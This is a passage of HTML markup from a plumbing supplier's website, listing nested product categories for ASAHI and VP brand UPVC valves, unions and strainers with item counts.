<li class="cat-item cat-item-375"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/">日本KC牌UPVC灰色去水薄喉</a> <span class="count">12</span></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-383 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/">日本ASAHI牌UPVC灰色掣類產品</a> <span class="count">123</span>	<ul class='children'>
<li class="cat-item cat-item-384 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/">ASAHI牌</a> <span class="count">123</span>		<ul class='children'>
<li class="cat-item cat-item-438 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/">日本ASAHI牌UPVC灰色閘掣</a> <span class="count">9</span>			<ul class='children'>
<li class="cat-item cat-item-439"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/">日本ASAHI牌UPVC灰色有牙閘掣</a> <span class="count">2</span></li>
<li class="cat-item cat-item-440"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/">日本ASAHI牌UPVC灰色佛蘭閘掣</a> <span class="count">7</span></li>
			</ul>
</li>
<li class="cat-item cat-item-441 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/">日本ASAHI牌UPVC灰色水掣</a> <span class="count">13</span>			<ul class='children'>
<li class="cat-item cat-item-442"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/">日本ASAHI牌UPVC灰色無牙水掣</a> <span class="count">3</span></li>
<li class="cat-item cat-item-444"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/">日本ASAHI牌UPVC灰色有牙水掣</a> <span class="count">6</span></li>
<li class="cat-item cat-item-445"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/">日本ASAHI牌UPVC灰色佛蘭水掣</a> <span class="count">4</span></li>
			</ul>
</li>
<li class="cat-item cat-item-443 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</a> <span class="count">27</span>			<ul class='children'>
<li class="cat-item cat-item-491"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</a> <span class="count">9</span></li>
<li class="cat-item cat-item-437"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</a> <span class="count">9</span></li>
<li class="cat-item cat-item-386"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</a> <span class="count">9</span></li>
			</ul>
</li>
<li class="cat-item cat-item-446 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/">日本ASAHI牌UPVC灰色單急輪球式止回閥</a> <span class="count">14</span>			<ul class='children'>
<li class="cat-item cat-item-447"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</a> <span class="count">7</span></li>
<li class="cat-item cat-item-448"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</a> <span class="count">7</span></li>
			</ul>
</li>
<li class="cat-item cat-item-449"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/">日本ASAHI牌UPVC灰色佛蘭止回閥</a> <span class="count">7</span></li>
<li class="cat-item cat-item-450 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 27 UPVC灰色波掣</a> <span class="count">12</span>			<ul class='children'>
<li class="cat-item cat-item-451"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</a> <span class="count">6</span></li>
<li class="cat-item cat-item-385"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</a> <span class="count">6</span></li>
			</ul>
</li>
<li class="cat-item cat-item-452"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</a> <span class="count">8</span></li>
<li class="cat-item cat-item-453 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/">日本ASAHI牌UPVC灰色夭仁</a> <span class="count">15</span>			<ul class='children'>
<li class="cat-item cat-item-454"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/">日本ASAHI牌UPVC灰色無牙夭仁</a> <span class="count">9</span></li>
<li class="cat-item cat-item-455"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/">日本ASAHI牌UPVC灰色有牙夭仁</a> <span class="count">6</span></li>
			</ul>
</li>
<li class="cat-item cat-item-456 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/">日本ASAHI牌UPVC灰色Y型過濾器</a> <span class="count">18</span>			<ul class='children'>
<li class="cat-item cat-item-457"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</a> <span class="count">9</span></li>
<li class="cat-item cat-item-458"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</a> <span class="count">9</span></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-387 cat-parent current-cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/">台灣VP牌UPVC產品</a> <span class="count">175</span><ul class='children'>
<li class="cat-item cat-item-401 cat-parent current-cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/">台灣VP牌UPVC波掣[VP-910]</a> <span class="count">28</span>	<ul class='children'>
<li class="cat-item cat-item-459"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/">台灣VP牌UPVC灰色無牙波掣[VP-910]</a> <span class="count">10</span></li>
<li class="cat-item cat-item-460"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/">台灣VP牌UPVC灰色有牙波掣[VP-910]</a> <span class="count">9</span></li>
<li class="cat-item cat-item-390 current-cat"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/">台灣VP牌UPVC白色無牙波掣[VP-910]</a> <span class="count">9</span></li>
	</ul>
</li>
<li class="cat-item cat-item-461 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/">台灣VP牌UPVC夭仁[VP-240]</a> <span class="count">24</span>	<ul class='children'>
<li class="cat-item cat-item-462"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/">台灣VP牌UPVC灰色無牙夭仁[VP-240]</a> <span class="count">10</span></li>
<li class="cat-item cat-item-463"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/">台灣VP牌UPVC白色無牙夭仁[VP-240]</a> <span class="count">8</span></li>
<li class="cat-item cat-item-464"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/">台灣VP牌UPVC灰色有牙夭仁[VP-240]</a> <span class="count">6</span></li>
	</ul>
</li>
<li class="cat-item cat-item-465 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/">台灣VP牌UPVC灰色急輪波掣[VP-640]</a> <span class="count">16</span>	<ul class='children'>
<li class="cat-item cat-item-466"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</a> <span class="count">9</span></li>
<li class="cat-item cat-item-467"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</a> <span class="count">6</span></li>
<li class="cat-item cat-item-499"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</a> <span class="count">1</span></li>
	</ul>
</li>
<li class="cat-item cat-item-468 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</a> <span class="count">18</span>	<ul class='children'>
<li class="cat-item cat-item-469"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</a> <span class="count">9</span></li>
<li class="cat-item cat-item-470"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</a> <span class="count">9</span></li>
	</ul>
</li>
<li class="cat-item cat-item-471 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/">台灣VP牌UPVC灰色球式尾拍[VP-470]</a> <span class="count">11</span>	<ul class='children'>
<li class="cat-item cat-item-472"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</a> <span class="count">9</span></li>
